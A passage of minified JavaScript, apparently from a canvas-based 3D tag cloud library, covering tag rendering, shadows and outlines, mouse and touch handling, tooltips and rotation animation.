null}aD=aA.getContext("2d");aE=aD.createLinearGradient(0,0,ay,0);for(az in aB){aE.addColorStop(1-az,aB[az])}aD.fillStyle=aE;aD.fillRect(0,0,ay,1)}aC=aD.getImageData(~~((ay-1)*j),0,1,1).data;return"rgba("+aC[0]+","+aC[1]+","+aC[2]+","+(aC[3]/255)+")"}function T(aH,aA,j,aJ,aB,aG,aC,az,aF,aI){var aE=aB+(aC||0)+(az&&az[0]<0?H(az[0]):0),ay=aB+(aC||0)+(az&&az[1]<0?H(az[1]):0),aD,aK;aH.font=aA;aH.textBaseline="top";aH.fillStyle=j;aG&&(aH.shadowColor=aG);aC&&(aH.shadowBlur=aC);az&&(aH.shadowOffsetX=az[0],aH.shadowOffsetY=az[1]);for(aD=0;aD<aJ.length;++aD){aK=aI?(aF-aI[aD])/2:0;aH.fillText(aJ[aD],aE+aK,ay);ay+=parseInt(aA)}}function aj(aC,i,aB,j,az,aA,ay){if(aA){aC.beginPath();aC.moveTo(i,aB+az-aA);aC.arcTo(i,aB,i+aA,aB,aA);aC.arcTo(i+j,aB,i+j,aB+aA,aA);aC.arcTo(i+j,aB+az,i+j-aA,aB+az,aA);aC.arcTo(i,aB+az,i,aB+az-aA,aA);aC.closePath();aC[ay?"stroke":"fill"]()}else{aC[ay?"strokeRect":"fillRect"](i,aB,j,az)}}function t(aC,aK,aE,aP,aF,aM,aD,aN,aL,aJ,i,aH,aB,aI,aR){var az=aE+H(i[0])+2*(aJ+aH)+aN,aG=aP+H(i[1])+2*(aJ+aH)+aN,aA,aS,aQ,aO,ay,j;aA=L(az,aG);if(!aA){return null}aQ=ay=aN/2;aO=az-aN;j=aG-aN;aH+=aQ;aS=aA.getContext("2d");if(aM){aS.fillStyle=aM;aj(aS,aQ,ay,aO,j,aB)}if(aN){aS.strokeStyle=aD;aS.lineWidth=aN;aj(aS,aQ,ay,aO,j,aB,true)}T(aS,aK,aF,aC,aH,aL,aJ,i,aI,aR);return aA}function ar(aI,ay,aH,aC,aN,aJ,aD){var aE=aI.width+(2*aN)+aH,j=aI.height+(2*aN)+aH,aG=L(aE,j),aK,aA,aM,az,aL,aF,aB;if(!aG){return null}aA=aM=aH/2;az=aE-aH;aL=j-aH;aN+=aA;aK=aG.getContext("2d");if(ay){aK.fillStyle=ay;aj(aK,aA,aM,az,aL,aJ)}if(aH){aK.strokeStyle=aC;aK.lineWidth=aH;aj(aK,aA,aM,az,aL,aJ,true)}if(aD){aF=L(aE,j);aB=aF.getContext("2d");aB.drawImage(aI,aN,aN,aI.width,aI.height);aB.globalCompositeOperation="source-in";aB.fillStyle=aC;aB.fillRect(0,0,aE,j);aB.globalCompositeOperation="destination-over";aB.drawImage(aG,0,0);aB.globalCompositeOperation="source-over";aK.drawImage(aF,0,0)}else{aK.drawImage(aI,aN,aN,aI.width,aI.height)}return aG}function V(aD,aG,aH,az){var aI=H(az[0]),aE=H(az[1]),aA=aD.width+(aI>aH?aI+aH:aH*2),j=aD.height+(aE>aH?aE+aH:aH*2),aC=(aH||0)+(az[0]<0?aI:0),ay=(aH||0)+(az[1]<0?aE:0),aB,aF;aB=L(aA,j);if(!aB){return null}aF=aB.getContext("2d");aG&&(aF.shadowColor=aG);aH&&(aF.shadowBlur=aH);az&&(aF.shadowOffsetX=az[0],aF.shadowOffsetY=az[1]);aF.drawImage(aD,aC,ay,aD.width,aD.height);return aB}function r(aK,aC,aI){var aJ=parseInt(aK.toString().length*aI),aB=parseInt(aI*2*aK.length),az=L(aJ,aB),aF,j,aA,aE,aH,aG,ay,aD;if(!az){return null}aF=az.getContext("2d");aF.fillStyle="#000";aF.fillRect(0,0,aJ,aB);T(aF,aI+"px "+aC,"#fff",aK,0,0,0,[]);j=aF.getImageData(0,0,aJ,aB);aA=j.width;aE=j.height;aD={min:{x:aA,y:aE},max:{x:-1,y:-1}};for(aG=0;aG<aE;++aG){for(aH=0;aH<aA;++aH){ay=(aG*aA+aH)*4;if(j.data[ay+1]>0){if(aH<aD.min.x){aD.min.x=aH}if(aH>aD.max.x){aD.max.x=aH}if(aG<aD.min.y){aD.min.y=aG}if(aG>aD.max.y){aD.max.y=aG}}}}if(aA!=aJ){aD.min.x*=(aJ/aA);aD.max.x*=(aJ/aA)}if(aE!=aB){aD.min.y*=(aJ/aE);aD.max.y*=(aJ/aE)}az=null;return aD}function m(i){return"'"+i.replace(/(\'|\")/g,"").replace(/\s*,\s*/g,"', '")+"'"}function X(i,j,ay){ay=ay||A;if(ay.addEventListener){ay.addEventListener(i,j,false)}else{ay.attachEvent("on"+i,j)}}function an(aB,aE,aA,ay){var aC=ay.imageScale,j,aD,az;if(!aE.complete){return X("load",function(){an(aB,aE,aA,ay)},aE)}if(!aB.complete){return X("load",function(){an(aB,aE,aA,ay)},aB)}aE.width=aE.width;aE.height=aE.height;if(aC){aB.width=aE.width*aC;aB.height=aE.height*aC}aA.w=aB.width;aA.h=aB.height;if(ay.txtOpt){if(ay.shadow){j=V(aB,ay.shadow,ay.shadowBlur,ay.shadowOffset);if(j){aA.image=j;aA.w=j.width;aA.h=j.height}}if(ay.bgColour||ay.bgOutlineThickness){aD=ay.bgColour=="tag"?U(aA.a,"background-color"):ay.bgColour;az=ay.bgOutline=="tag"?U(aA.a,"color"):(ay.bgOutline||ay.textColour);j=ar(aA.image,aD,ay.bgOutlineThickness,az,ay.padding,ay.bgRadius);if(ay.outlineMethod=="colour"){aA.oimage=ar(aA.image,aD,ay.bgOutlineThickness,ay.outlineColour,ay.padding,ay.bgRadius,true)}if(j){aA.image=j;aA.w=j.width;aA.h=j.height}}}}function U(az,ay){var j=A.defaultView,i=ay.replace(/\-([a-z])/g,function(aA){return aA.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(az,null).getPropertyValue(ay))||(az.currentStyle&&az.currentStyle[i])}function s(ay,j){var i=1,az;if(ay.weightFrom){i=1*(j.getAttribute(ay.weightFrom)||ay.textHeight)}else{if(az=U(j,"font-size")){i=(az.indexOf("px")>-1&&az.replace("px","")*1)||(az.indexOf("pt")>-1&&az.replace("pt","")*1.25)||az*3.3}else{ay.weight=false}}return i}function e(i){return i.target&&ac(i.target.id)?i.target.id:i.srcElement.parentNode.id}function O(aA,aB){var az,ay,i=parseInt(U(aB,"width"))/aB.width,j=parseInt(U(aB,"height"))/aB.height;if(ac(aA.offsetX)){az={x:aA.offsetX,y:aA.offsetY}}else{ay=W(aB.id);if(ac(aA.changedTouches)){aA=aA.changedTouches[0]}if(aA.pageX){az={x:aA.pageX-ay.x,y:aA.pageY-ay.y}}}if(az&&i&&j){az.x/=i;az.y/=j}return az}function z(ay){var j=ay.target||ay.fromElement.parentNode,i=w.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function Z(aC){var az,ay=w,j,aB,aA=e(aC);for(az in ay.tc){j=ay.tc[az];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aA&&ay.tc[aA]){j=ay.tc[aA];if(aB=O(aC,j.canvas)){j.mx=aB.x;j.my=aB.y;j.Drag(aC,aB)}j.drawn=0}}function x(az){var j=w,i=A.addEventListener?0:1,ay=e(az);if(ay&&az.button==i&&j.tc[ay]){j.tc[ay].BeginDrag(az)}}function av(aA){var ay=w,j=A.addEventListener?0:1,az=e(aA),i;if(az&&aA.button==j&&ay.tc[az]){i=ay.tc[az];Z(aA);if(!i.EndDrag()&&!i.touched){i.Clicked(aA)}}}function P(ay){var i=w,j=e(ay);if(j&&ay.changedTouches&&i.tc[j]){i.tc[j].touched=1;i.tc[j].BeginDrag(ay)}}function p(ay){var i=w,j=e(ay);if(j&&ay.changedTouches&&i.tc[j]){ap(ay);if(!i.tc[j].EndDrag()){i.tc[j].Draw();i.tc[j].Clicked(ay)}}}function ap(aC){var az,ay=w,j,aB,aA=e(aC);for(az in ay.tc){j=ay.tc[az];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aA&&ay.tc[aA]&&aC.changedTouches){j=ay.tc[aA];if(aB=O(aC,j.canvas)){j.mx=aB.x;j.my=aB.y;j.Drag(aC,aB)}j.drawn=0}}function aa(ay){var i=w,j=e(ay);if(j&&i.tc[j]){ay.cancelBubble=true;ay.returnValue=false;ay.preventDefault&&ay.preventDefault();i.tc[j].Wheel((ay.wheelDelta||ay.detail)>0)}}function K(aA){var j=w.tc,az,ay;aA=aA||C();for(az in j){ay=j[az].interval;j[az].Draw(aA)}w.NextFrame(ay)}function W(ay){var aB=A.getElementById(ay),i=aB.getBoundingClientRect(),aE=A.documentElement,aC=A.body,aD=window,az=aD.pageXOffset||aE.scrollLeft,aF=aD.pageYOffset||aE.scrollTop,aA=aE.clientLeft||aC.clientLeft,j=aE.clientTop||aC.clientTop;return{x:i.left+az-aA,y:i.top+aF-j}}function S(j,az,aA,ay){var i=j.radius*j.z1/(j.z1+j.z2+az.z);return{x:az.x*i*aA,y:az.y*i*ay,z:az.z,w:(j.z1-az.z)/j.z2}}function at(i){this.e=i;this.br=0;this.line=[];this.text=[];this.original=i.innerText||i.textContent}ax=at.prototype;ax.Lines=function(aA){var az=aA?1:0,aB,j,ay;aA=aA||this.e;aB=aA.childNodes;j=aB.length;for(ay=0;ay<j;++ay){if(aB[ay].nodeName=="BR"){this.text.push(this.line.join(" "));this.br=1}else{if(aB[ay].nodeType==3){if(this.br){this.line=[aB[ay].nodeValue];this.br=0}else{this.line.push(aB[ay].nodeValue)}}else{this.Lines(aB[ay])}}}az||this.br||this.text.push(this.line.join(" "));return this.text};ax.SplitWidth=function(ay,aF,aC,aB){var aA,az,aE,aD=[];aF.font=aB+"px "+aC;for(aA=0;aA<this.text.length;++aA){aE=this.text[aA].split(/\s+/);this.line=[aE[0]];for(az=1;az<aE.length;++az){if(aF.measureText(this.line.join(" ")+" "+aE[az]).width>ay){aD.push(this.line.join(" "));this.line=[aE[az]]}else{this.line.push(aE[az])}}aD.push(this.line.join(" "))}return this.text=aD};function F(i,j){this.ts=C();this.tc=i;this.tag=j;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.Draw=i.pulsateTo<1&&i.outlineMethod!="colour"?this.DrawPulsate:this.DrawSimple;this.radius=i.outlineRadius|0;this.SetMethod(i.outlineMethod)}v=F.prototype;v.SetMethod=function(ay){var j={block:["PreDraw","DrawBlock"],colour:["PreDraw","DrawColour"],outline:["PostDraw","DrawOutline"],classic:["LastDraw","DrawOutline"],none:["LastDraw"]},i=j[ay]||j.outline;if(ay=="none"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};v.Update=function(aE,aD,aF,aA,aB,aC,az,i){var j=this.tc.outlineOffset,ay=2*j;this.x=aB*aE+az-j;this.y=aB*aD+i-j;this.w=aB*aF+ay;this.h=aB*aA+ay;this.sc=aB;this.z=aC};v.DrawOutline=function(aB,i,aA,j,ay,az){aB.strokeStyle=az;aj(aB,i,aA,j,ay,this.radius,true)};v.DrawColour=function(az,aC,aA,aD,ay,i,aE,j,aB){if(aE.oimage){aE.alpha=1;aE.Draw(az,j,aB,aE.oimage);return 1}return this[aE.image?"DrawColourImage":"DrawColourText"](az,aC,aA,aD,ay,i,aE,j,aB)};v.DrawColourText=function(aA,aD,aB,aE,ay,i,aF,j,aC){var az=aF.colour;aF.colour=i;aF.alpha=1;aF.Draw(aA,j,aC);aF.colour=az;return 1};v.DrawColourImage=function(aD,aG,aE,aH,aC,i,aK,j,aF){var aI=aD.canvas,aA=~~q(aG,0),az=~~q(aE,0),aB=au(aI.width-aA,aH)+0.5|0,aJ=au(aI.height-az,aC)+0.5|0,ay;if(n){n.width=aB,n.height=aJ}else{n=L(aB,aJ)}if(!n){return this.SetMethod("outline")}ay=n.getContext("2d");ay.drawImage(aI,aA,az,aB,aJ,0,0,aB,aJ);aD.clearRect(aA,az,aB,aJ);aK.alpha=1;aK.Draw(aD,j,aF);aD.setTransform(1,0,0,1,0,0);aD.save();aD.beginPath();aD.rect(aA,az,aB,aJ);aD.clip();aD.globalCompositeOperation="source-in";aD.fillStyle=i;aD.fillRect(aA,az,aB,aJ);aD.restore();aD.globalCompositeOperation="destination-over";aD.drawImage(n,0,0,aB,aJ,aA,az,aB,aJ);aD.globalCompositeOperation="source-over";return 1};v.DrawBlock=function(aB,i,aA,j,ay,az){aB.fillStyle=az;aj(aB,i,aA,j,ay,this.radius)};v.DrawSimple=function(aA,i,j,az){var ay=this.tc;aA.setTransform(1,0,0,1,0,0);aA.strokeStyle=ay.outlineColour;aA.lineWidth=ay.outlineThickness;aA.shadowBlur=aA.shadowOffsetX=aA.shadowOffsetY=0;aA.globalAlpha=1;return this.drawFunc(aA,this.x,this.y,this.w,this.h,ay.outlineColour,i,j,az)};v.DrawPulsate=function(aB,i,j,az){var aA=C()-this.ts,ay=this.tc;aB.setTransform(1,0,0,1,0,0);aB.strokeStyle=ay.outlineColour;aB.lineWidth=ay.outlineThickness;aB.shadowBlur=aB.shadowOffsetX=aB.shadowOffsetY=0;aB.globalAlpha=ay.pulsateTo+((1-ay.pulsateTo)*(0.5+(u(2*Math.PI*aA/(1000*ay.pulsateTime))/2)));return this.drawFunc(aB,this.x,this.y,this.w,this.h,ay.outlineColour,i,j,az)};v.Active=function(ay,i,j){return(i>=this.x&&j>=this.y&&i<=this.x+this.w&&j<=this.y+this.h)};v.PreDraw=v.PostDraw=v.LastDraw=aq;function d(az,aK,aG,aJ,aH,aA,ay,aC,aI,aB,aF,j,aE,i){var aD=az.ctxt;this.tc=az;this.image=aK.src?aK:null;this.text=aK.src?[]:aK;this.text_original=i;this.line_widths=[];this.title=aG.title||null;this.a=aG;this.position=new Y(aJ[0],aJ[1],aJ[2]);this.x=this.y=this.z=0;this.w=aH;this.h=aA;this.colour=ay||az.textColour;this.bgColour=aC||az.bgColour;this.bgRadius=aI|0;this.bgOutline=aB||this.colour;this.bgOutlineThickness=aF|0;this.textFont=j||az.textFont;this.padding=aE|0;this.weight=this.sc=this.alpha=1;this.weighted=!az.weight;this.outline=new F(az,this);if(!this.image){this.textHeight=az.textHeight;this.extents=r(this.text,this.textFont,this.textHeight);this.Measure(aD,az)}this.SetShadowColour=az.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(az)}b=d.prototype;b.EqualTo=function(ay){var j=ay.getElementsByTagName("img");if(this.a.href!=ay.href){return 0}if(j.length){return this.image.src==j[0].src}return(ay.innerText||ay.textContent)==this.text_original};b.SetDraw=function(i){this.Draw=this.image?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=aq)};b.MeasureText=function(aB){var az,ay=this.text.length,j=0,aA;for(az=0;az<ay;++az){this.line_widths[az]=aA=aB.measureText(this.text[az]).width;j=q(j,aA)}return j};b.Measure=function(aC,j){this.h=this.extents?this.extents.max.y+this.extents.min.y:this.textHeight;aC.font=this.font=this.textHeight+"px "+this.textFont;this.w=this.MeasureText(aC);if(j.txtOpt){var az=j.txtScale,aA=az*this.textHeight,aB=aA+"px "+this.textFont,ay=[az*j.shadowOffset[0],az*j.shadowOffset[1]],i;aC.font=aB;i=this.MeasureText(aC);this.image=t(this.text,aB,i+az,(az*this.h)+az,this.colour,this.bgColour,this.bgOutline,az*this.bgOutlineThickness,j.shadow,az*j.shadowBlur,ay,az*this.padding,az*this.bgRadius,i,this.line_widths);if(j.outlineMethod=="colour"){this.oimage=t(this.text,aB,i+az,(az*this.h)+az,j.outlineColour,this.bgColour,j.outlineColour,az*this.bgOutlineThickness,j.shadow,az*j.shadowBlur,ay,az*this.padding,az*this.bgRadius,i,this.line_widths)}if(this.image){this.w=this.image.width/az;this.h=this.image.height/az}this.SetDraw(j);j.txtOpt=!!this.image}};b.SetFont=function(i,j){this.textFont=i;this.colour=j;this.extents=r(this.text,this.textFont,this.textHeight);this.Measure(this.tc.ctxt,this.tc)};b.SetWeight=function(i){if(!this.text.length){return}this.weight=i;this.Weight(this.tc.ctxt,this.tc);this.Measure(this.tc.ctxt,this.tc)};b.Weight=function(az,ay){var j=this.weight,i=ay.weightMode;this.weighted=true;if(i=="colour"||i=="both"){this.colour=g(ay,(j-ay.min_weight)/(ay.max_weight-ay.min_weight))}if(i=="size"||i=="both"){if(ay.weightSizeMin>0&&ay.weightSizeMax>ay.weightSizeMin){this.textHeight=ay.weightSize*(ay.weightSizeMin+(ay.weightSizeMax-ay.weightSizeMin)*(j-ay.min_weight)/(ay.max_weight-ay.min_weight))}else{this.textHeight=j*ay.weightSize}}this.extents=r(this.text,this.textFont,this.textHeight)};b.SetShadowColourFixed=function(ay,j,i){ay.shadowColor=j};b.SetShadowColourAlpha=function(ay,j,i){ay.shadowColor=Q(j,i)};b.DrawText=function(aA,aD,az){var aE=this.tc,aC=this.x,aB=this.y,aF=this.sc,j,ay;aA.globalAlpha=this.alpha;aA.fillStyle=this.colour;aE.shadow&&this.SetShadowColour(aA,aE.shadow,this.alpha);aA.font=this.font;aC+=aD/aF;aB+=(az/aF)-(this.h/2);for(j=0;j<this.text.length;++j){ay=aC-(this.line_widths[j]/2);aA.setTransform(aF,0,0,aF,aF*ay,aF*aB);aA.fillText(this.text[j],0,0);aB+=this.textHeight}};b.DrawImage=function(aA,aH,az,aC){var aE=this.x,aB=this.y,aI=this.sc,j=aC||this.image,aF=this.w,ay=this.h,aD=this.alpha,aG=this.shadow;aA.globalAlpha=aD;aG&&this.SetShadowColour(aA,aG,aD);aE+=(aH/aI)-(aF/2);aB+=(az/aI)-(ay/2);aA.setTransform(aI,0,0,aI,aI*aE,aI*aB);aA.drawImage(j,0,0,aF,ay)};b.DrawImageIE=function(aA,aE,az){var j=this.image,aF=this.sc,aD=j.width=this.w*aF,ay=j.height=this.h*aF,aC=(this.x*aF)+aE-(aD/2),aB=(this.y*aF)+az-(ay/2);aA.setTransform(1,0,0,1,0,0);aA.globalAlpha=this.alpha;aA.drawImage(j,aC,aB)};b.Calc=function(i,ay){var j,aB=this.tc,aA=aB.minBrightness,az=aB.maxBrightness,aC=aB.max_radius;j=i.xform(this.position);this.xformed=j;j=S(aB,j,aB.stretchX,aB.stretchY);this.x=j.x;this.y=j.y;this.z=j.z;this.sc=j.w;this.alpha=ay*am(aA+(az-aA)*(aC-this.z)/(2*aC),0,1)};b.UpdateActive=function(aD,ay,aB){var aA=this.outline,j=this.w,az=this.h,i=this.x-j/2,aC=this.y-az/2;aA.Update(i,aC,j,az,this.sc,this.z,ay,aB);return aA};b.CheckActive=function(aA,i,az){var j=this.tc,ay=this.UpdateActive(aA,i,az);return ay.Active(aA,j.mx,j.my)?ay:null};b.Clicked=function(aB){var j=this.a,ay=j.target,az=j.href,i;if(ay!=""&&ay!="_self"){if(self.frames[ay]){self.frames[ay].document.location=az}else{try{if(top.frames[ay]){top.frames[ay].document.location=az;return}}catch(aA){}window.open(az,ay)}return}if(A.createEvent){i=A.createEvent("MouseEvents");i.initMouseEvent("click",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent("onclick")){return}}}A.location=az};function w(aD,j,az){var ay,aB,aC=A.getElementById(aD),aA=["id","class","innerHTML"];if(!aC){throw 0}if(ac(window.G_vmlCanvasManager)){aC=window.G_vmlCanvasManager.initElement(aC);this.ie=parseFloat(navigator.appVersion.split("MSIE")[1])}if(aC&&(!aC.getContext||!aC.getContext("2d").fillText)){aB=A.createElement("DIV");for(ay=0;ay<aA.length;++ay){aB[aA[ay]]=aC[aA[ay]]}aC.parentNode.insertBefore(aB,aC);aC.parentNode.removeChild(aC);throw 0}for(ay in w.options){this[ay]=az&&ac(az[ay])?az[ay]:(ac(w[ay])?w[ay]:w.options[ay])}this.canvas=aC;this.ctxt=aC.getContext("2d");this.z1=250/this.depth;this.z2=this.z1/this.zoom;this.radius=au(aC.height,aC.width)*0.0075;this.max_weight=0;this.min_weight=200;this.textFont=this.textFont&&m(this.textFont);this.textHeight*=1;this.pulsateTo=am(this.pulsateTo,0,1);this.minBrightness=am(this.minBrightness,0,1);this.maxBrightness=am(this.maxBrightness,this.minBrightness,1);this.ctxt.textBaseline="top";this.lx=(this.lock+"").indexOf("x")+1;this.ly=(this.lock+"").indexOf("y")+1;this.frozen=this.dx=this.dy=this.fixedAnim=this.touched=0;this.fixedAlpha=1;this.source=j||aD;this.transform=N.Identity();this.startTime=this.time=C();this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition;this.animTiming=(typeof w[this.animTiming]=="function"?w[this.animTiming]:w.Smooth);if(this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]){this.ctxt.shadowColor=this.shadow;this.shadow=this.ctxt.shadowColor;this.shadowAlpha=ae()}else{delete this.shadow}this.Load();if(j&&this.hideTags){(function(i){if(w.loaded){i.HideTags()}else{X("load",function(){i.HideTags()},window)}})(this)}this.yaw=this.initial?this.initial[0]*this.maxSpeed:0;this.pitch=this.initial?this.initial[1]*this.maxSpeed:0;if(this.tooltip){if(this.tooltip=="native"){this.Tooltip=this.TooltipNative}else{this.Tooltip=this.TooltipDiv;if(!this.ttdiv){this.ttdiv=A.createElement("div");this.ttdiv.className=this.tooltipClass;this.ttdiv.style.position="absolute";this.ttdiv.style.zIndex=aC.style.zIndex+1;X("mouseover",function(i){i.target.style.display="none"},this.ttdiv);A.body.appendChild(this.ttdiv)}}}else{this.Tooltip=this.TooltipNone}if(!this.noMouse&&!a[aD]){X("mousemove",Z,aC);X("mouseout",z,aC);X("mouseup",av,aC);X("touchstart",P,aC);X("touchend",p,aC);X("touchcancel",p,aC);X("touchmove",ap,aC);if(this.dragControl){X("mousedown",x,aC);X("selectstart",aq,aC)}if(this.wheelZoom){X("mousewheel",aa,aC);X("DOMMouseScroll",aa,aC)}a[aD]=1}w.started||(w.started=setTimeout(K,this.interval))}M=w.prototype;M.SourceElements=function(){if(A.querySelectorAll){return A.querySelectorAll("#"+this.source)}return[A.getElementById(this.source)]};M.HideTags=function(){var ay=this.SourceElements(),j;for(j=0;j<ay.length;++j){ay[j].style.display="none"}};M.GetTags=function(){var aC=this.SourceElements(),aB,ay=[],aA,az;for(aA=0;aA<aC.length;++aA){aB=aC[aA].getElementsByTagName("a");for(az=0;az<aB.length;++az){ay.push(aB[az])}}return ay};M.CreateTag=function(aB,j){var aE=aB.getElementsByTagName("img"),aA,aF,aD,ay,aC,az;j=j||[0,0,0];if(aE.length){aA=new Image;aA.src=aE[0].src;aF=new d(this,aA,aB,j,0,0);an(aA,aE[0],aF,this);return aF}aD=new at(aB);aF=aD.Lines();ay=this.textFont||m(U(aB,"font-family"));if(this.splitWidth){aF=aD.SplitWidth(this.splitWidth,this.ctxt,ay,this.textHeight)}aC=this.bgColour=="tag"?U(aB,"background-color"):this.bgColour;az=this.bgOutline=="tag"?U(aB,"color"):this.bgOutline;return new d(this,aF,aB,j,2,this.textHeight+2,this.textColour||U(aB,"color"),aC,this.bgRadius,az,this.bgOutlineThickness,ay,this.padding,aD.original)};M.UpdateTag=function(ay,i){var az=this.textColour||U(i,"color"),j=this.textFont||m(U(i,"font-family"));ay.a=i;ay.title=i.title;if(ay.colour!=az||ay.textFont!=j){ay.SetFont(j,az)}};M.Weight=function(az){var ay=az.length,j,aA,aB=[];for(aA=0;aA<ay;++aA){j=s(this,az[aA].a);if(j>this.max_weight){this.max_weight=j}if(j<this.min_weight){this.min_weight=j}aB.push(j)}if(this.max_weight>this.min_weight){for(aA=0;aA<ay;++aA){az[aA].SetWeight(aB[aA])}}};M.Load=function(){var aH=this.GetTags(),aD=[],aG,aC,az,ay,j,aA,aF,aB=[],aE={sphere:o,vcylinder:af,hcylinder:al,vring:c,hring:l};if(aH.length){aB.length=aH.length;for(aF=0;aF<aH.length;++aF){aB[aF]=aF}this.shuffleTags&&ag(aB);az=100*this.radiusX;ay=100*this.radiusY;j=100*this.radiusZ;this.max_radius=q(az,q(ay,j));if(this.shapeArgs){this.shapeArgs[0]=aH.length}else{aC=this.shape.toString().split(/[(),]/);aG=aC.shift();this.shape=aE[aG]||aE.sphere;this.shapeArgs=[aH.length,az,ay,j].concat(aC)}aA=this.shape.apply(this,this.shapeArgs);this.listLength=aH.length;for(aF=0;aF<aH.length;++aF){aD.push(this.CreateTag(aH[aB[aF]],aA[aF]))}this.weight&&this.Weight(aD,true)}this.taglist=aD};M.Update=function(){var aH=this.GetTags(),aG=[],aB=this.taglist,aI,aF=[],aD=[],az,aE,ay,aC,aA;if(!this.shapeArgs){return this.Load()}if(aH.length){ay=this.listLength=aH.length;aE=aB.length;for(aC=0;aC<aE;++aC){aG.push(aB[aC]);aD.push(aC)}for(aC=0;aC<ay;++aC){for(aA=0,aI=0;aA<aE;++aA){if(aB[aA].EqualTo(aH[aC])){this.UpdateTag(aG[aA],aH[aC]);aI=aD[aA]=-1}}if(!aI){aF.push(aC)}}for(aC=0,aA=0;aC<aE;++aC){if(aD[aA]==-1){aD.splice(aA,1)}else{++aA}}if(aD.length){ag(aD);while(aD.length&&aF.length){aC=aD.shift();aA=aF.shift();aG[aC]=this.CreateTag(aH[aA])}aD.sort(function(j,i){return j-i});while(aD.length){aG.splice(aD.pop(),1)}}aA=aG.length/(aF.length+1);aC=0;while(aF.length){aG.splice(ai(++aC*aA),0,this.CreateTag(aH[aF.shift()]))}this.shapeArgs[0]=ay=aG.length;az=this.shape.apply(this,this.shapeArgs);for(aC=0;aC<ay;++aC){aG[aC].position=new Y(az[aC][0],az[aC][1],az[aC][2])}this.weight&&this.Weight(aG)}this.taglist=aG};M.SetShadow=function(i){i.shadowBlur=this.shadowBlur;i.shadowOffsetX=this.shadowOffset[0];i.shadowOffsetY=this.shadowOffset[1]};M.Draw=function(aI){if(this.paused){return}var aC=this.canvas,aA=aC.width,aH=aC.height,aK=0,az=(aI-this.time)*this.interval/1000,aG=aA/2+this.offsetX,aF=aH/2+this.offsetY,aO=this.ctxt,aE,aP,aM,ay=-1,aB=this.taglist,aL=aB.length,j=this.frontSelect,aJ=(this.centreFunc==aq),aD;this.time=aI;if(this.frozen&&this.drawn){return this.Animate(aA,aH,az)}aD=this.AnimateFixed();aO.setTransform(1,0,0,1,0,0);for(aM=0;aM<aL;++aM){aB[aM].Calc(this.transform,this.fixedAlpha)}aB=y(aB,function(aQ,i){return i.z-aQ.z});if(aD&&this.fixedAnim.active){aE=this.fixedAnim.tag.UpdateActive(aO,aG,aF)}else{this.active=null;for(aM=0;aM<aL;++aM){aP=this.mx>=0&&this.my>=0&&this.taglist[aM].CheckActive(aO,aG,aF);if(aP&&aP.sc>aK&&(!j||aP.z<=0)){aE=aP;ay=aM;aE.tag=this.taglist[aM];aK=aP.sc}}this.active=aE}this.txtOpt||(this.shadow&&this.SetShadow(aO));aO.clearRect(0,0,aA,aH);for(aM=0;aM<aL;++aM){if(!aJ&&aB[aM].z<=0){try{this.centreFunc(aO,aA,aH,aG,aF)}catch(aN){alert(aN);this.centreFunc=aq}aJ=true}if(!(aE&&aE.tag==aB[aM]&&aE.PreDraw(aO,aB[aM],aG,aF))){aB[aM].Draw(aO,aG,aF)}aE&&aE.tag==aB[aM]&&aE.PostDraw(aO)}if(this.freezeActive&&aE){this.Freeze()}else{this.UnFreeze();this.drawn=(aL==this.listLength)}if(this.fixedCallback){this.fixedCallback(this,this.fixedCallbackTag);this.fixedCallback=null}aD||this.Animate(aA,aH,az);aE&&aE.LastDraw(aO);aC.style.cursor=aE?this.activeCursor:"";this.Tooltip(aE,this.taglist[ay])};M.TooltipNone=function(){};M.TooltipNative=function(j,i){this.canvas.title=j&&i.title?i.title:""};M.TooltipDiv=function(aA,j){var i=this,az=i.ttdiv.style,aB=i.canvas.id,ay="none";if(aA&&j.title){if(j.title!=i.ttdiv.innerHTML){az.display=ay}i.ttdiv.innerHTML=j.title;j.title=i.ttdiv.innerHTML;if(az.display==ay&&!i.tttimer){i.tttimer=setTimeout(function(){var aC=W(aB);az.display="block";az.left=aC.x+i.mx+"px";az.top=aC.y+i.my+24+"px";i.tttimer=null},i.tooltipDelay)}}else{az.display=ay}};M.Transform=function(aB,i,aD){if(i||aD){var j=ab(i),aC=u(i),aE=ab(aD),aA=u(aD),ay=new N([aA,0,aE,0,1,0,-aE,0,aA]),az=new N([1,0,0,0,aC,-j,0,j,aC]);aB.transform=aB.transform.mul(ay.mul(az))}};M.AnimateFixed=function(){var ay,j,aA,i,az;if(this.fadeIn){j=C()-this.startTime;if(j>=this.fadeIn){this.fadeIn=0;this.fixedAlpha=1}else{this.fixedAlpha=j/this.fadeIn}}if(this.fixedAnim){if(!this.fixedAnim.transform){this.fixedAnim.transform=this.transform}ay=this.fixedAnim,j=C()-ay.t0,aA=ay.angle,i,az=this.animTiming(ay.t,j);this.transform=ay.transform;if(j>=ay.t){this.fixedCallbackTag=ay.tag;this.fixedCallback=ay.cb;this.fixedAnim=this.yaw=this.pitch=0}else{aA*=az}i=N.Rotation(aA,ay.axis);this.transform=this.transform.mul(i);return(this.fixedAnim!=0)}return false};M.AnimatePosition=function(ay,aB,az){var j=this,i=j.mx,aD=j.my,aA,aC;if(!j.frozen&&i>=0&&aD>=0&&i<ay&&aD<aB){aA=j.maxSpeed,aC=j.reverse?-1:1;j.lx||(j.yaw=aC*az*((aA*2*i/ay)-aA));j.ly||(j.pitch=aC*az*-((aA*2*aD/aB)-aA));j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}this.Transform(j,j.pitch,j.yaw)};M.AnimateDrag=function(j,aA,az){var 